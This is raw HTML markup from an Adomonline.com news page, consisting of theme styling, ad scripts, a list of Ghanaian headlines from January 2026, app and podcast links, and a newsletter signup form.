.td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_46 .td-module-container{flex-direction:row}.tdi_46 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1952424,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"3","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "tdb_single_related";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "125452";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "41818";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_46 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/bryan-acheampong-set-to-dominate-northern-regions-davis-ansah-opoku/"  rel="bookmark" class="td-image-wrap " title="Bryan Acheampong set to dominate Northern Regions – Davis Ansah Opoku" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2025/12/1000793790-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/bryan-acheampong-set-to-dominate-northern-regions-davis-ansah-opoku/"  rel="bookmark" title="Bryan Acheampong set to dominate Northern Regions – Davis Ansah Opoku">Bryan Acheampong set to dominate Northern Regions – Davis Ansah Opoku</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/world/africa/" class="td-post-category" >Africa</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/us-suspends-immigrant-visa-processing-for-nigeria-ghana-and-73-other-countries-full-list/"  rel="bookmark" class="td-image-wrap " title="US suspends immigrant visa processing for Nigeria, Ghana, and 73 other Countries [Full list]" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2024/08/New-US-Embassy-Ghana-visa-services-provider-website-goes-live.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/us-suspends-immigrant-visa-processing-for-nigeria-ghana-and-73-other-countries-full-list/"  rel="bookmark" title="US suspends immigrant visa processing for Nigeria, Ghana, and 73 other Countries [Full list]">US suspends immigrant visa processing for Nigeria, Ghana, and 73 other Countries [Full list]</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/oti-regional-house-of-chiefs-pays-courtesy-call-on-npa-ceo/"  rel="bookmark" class="td-image-wrap " title="Oti Regional House of Chiefs pays courtesy call on NPA CEO" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/Screenshot-2026-01-14-181456.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/oti-regional-house-of-chiefs-pays-courtesy-call-on-npa-ceo/"  rel="bookmark" title="Oti Regional House of Chiefs pays courtesy call on NPA CEO">Oti Regional House of Chiefs pays courtesy call on NPA CEO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_48  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_48{margin-top:28px!important;margin-bottom:20px!important}</style></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_51 td_block_template_5">
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- adomonline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="5961407141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_53 " ><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_top', [300, 250], 'ado-article-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_bottom', [300, 600], 'ado-article-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_bottom');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2025-afcon-morocco-beat-nigeria-in-penalty-shootout-to-set-up-final-with-senegal/">2025 AFCON: Morocco beat Nigeria in penalty shootout to set-up final with Senegal</a><time datetime="2026-01-14T23:19:26+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 11:19 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/bryan-acheampong-set-to-dominate-northern-regions-davis-ansah-opoku/">Bryan Acheampong set to dominate Northern Regions – Davis Ansah Opoku</a><time datetime="2026-01-14T20:00:21+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 8:00 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/us-suspends-immigrant-visa-processing-for-nigeria-ghana-and-73-other-countries-full-list/">US suspends immigrant visa processing for Nigeria, Ghana, and 73 other Countries [Full list]</a><time datetime="2026-01-14T20:00:12+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 8:00 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/oti-regional-house-of-chiefs-pays-courtesy-call-on-npa-ceo/">Oti Regional House of Chiefs pays courtesy call on NPA CEO</a><time datetime="2026-01-14T19:56:51+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 7:56 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/us-announces-beginning-of-phase-two-of-gaza-peace-plan/">US announces beginning of phase two of Gaza peace plan</a><time datetime="2026-01-14T19:54:58+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 7:54 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/bawumia-partly-to-blame-for-npps-2024-election-loss-davis-ansah-opoku/">Bawumia partly to blame for NPP’s 2024 election loss – Davis Ansah Opoku</a><time datetime="2026-01-14T19:54:09+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 7:54 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/nkok%c9%94nkitinkiti-poultry-programme-mce-calls-on-beneficiaries-to-ensure-proper-care/">Nkokɔnkitinkiti Poultry Programme: MCE calls on beneficiaries to ensure proper care</a><time datetime="2026-01-14T19:53:18+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 7:53 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/bryan-acheampong-has-the-experience-to-manage-ghanas-economy-davis-ansah-opoku/">Bryan Acheampong has the experience to manage Ghana’s economy – Davis Ansah Opoku</a><time datetime="2026-01-14T19:51:38+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 7:51 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/immigration-service-begins-repatriation-of-ex-convicts-involved-in-illegal-qnet-operations/">Immigration Service begins repatriation of ex-convicts involved in illegal QNET operations</a><time datetime="2026-01-14T19:50:13+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 7:50 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/npp-race-dont-be-swayed-by-polls-davis-ansah-opoku/">NPP Race: Don’t be swayed by polls – Davis Ansah Opoku</a><time datetime="2026-01-14T19:48:22+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 7:48 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/lawyer-of-angela-attieh-dismisses-reports-of-her-alleged-arrest/">Lawyer of Angela Attieh dismisses reports of her alleged arrest</a><time datetime="2026-01-14T19:47:23+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 7:47 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ecobank-rewards-3500-customers-nationwide-as-part-of-35th-anniversary-promo-draw/">Ecobank rewards 3,500 customers nationwide as part of 35th anniversary promo draw</a><time datetime="2026-01-14T19:45:56+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 7:45 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/kofi-job-foundation-saves-dying-cancer-patient-with-gh80000-medical-support/">Kofi Job Foundation saves dying cancer patient with GH₵80,000 medical support</a><time datetime="2026-01-14T19:44:47+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 7:44 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2025-afcon-senegal-stun-egypt-to-reach-final-with-sadio-manes-second-half-strike/">2025 AFCON: Senegal stun Egypt to reach final with Sadio Mane&#8217;s second half strike</a><time datetime="2026-01-14T19:21:27+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 7:21 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/arsenal-take-efl-cup-semi-final-advantage-but-garnacho-gives-chelsea-hope/">Arsenal take EFL Cup semi-final advantage but Garnacho gives Chelsea hope</a><time datetime="2026-01-14T18:25:00+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 6:25 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/real-madrid-stunned-by-second-division-albacete-in-copa-del-rey/">Real Madrid stunned by second division Albacete in Copa del Rey</a><time datetime="2026-01-14T18:22:00+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 6:22 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/beginning-the-year-right-edc-investments-md-urges-ghanaians-to-achieve-financial-peace-of-mind/">Beginning the Year Right: EDC Investments MD urges Ghanaians to achieve financial peace of mind</a><time datetime="2026-01-14T16:37:24+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 4:37 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/multimedia-groups-kobby-stonne-joins-unimacs-src-race/">Multimedia Group&#8217;s Kobby Stonne joins UNIMAC&#8217;s SRC race</a><time datetime="2026-01-14T16:35:13+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 4:35 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/david-asante-defends-gpcls-financial-health-before-new-management/">David Asante defends GPCL’s financial health before new management</a><time datetime="2026-01-14T16:11:11+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 4:11 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/agenda-111-projects-stall-after-millions-paid-35-contractors-ordered-to-refund-7-9m/">Agenda 111 projects stall after millions paid – 35 Contractors ordered to refund $7.9m</a><time datetime="2026-01-14T16:07:57+00:00" class="wp-block-latest-posts__post-date">January 14, 2026 4:07 pm</time></li>
</ul></aside><aside class="td_block_template_5 widget widget_block"><div id="ado-article-right_rectangle_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_mid', [300, 250], 'ado-article-right_rectangle_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_mid');
    });
  </script>
</div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dorcas Abedu-Kennedy"><meta itemprop="url" content="https://www.adomonline.com/author/dorcas/"></span><meta itemprop="datePublished" content="2021-04-27T12:04:18+00:00"><meta itemprop="dateModified" content="2021-04-27T12:04:20+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png"></span><meta itemprop="name" content="Adomonline.com"></span><meta itemprop="headline" content="Akuapem Poloo celebrates freedom with huge bowl of fufu [Video]"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2021/04/435bad699956d31c-Copy.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="451"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
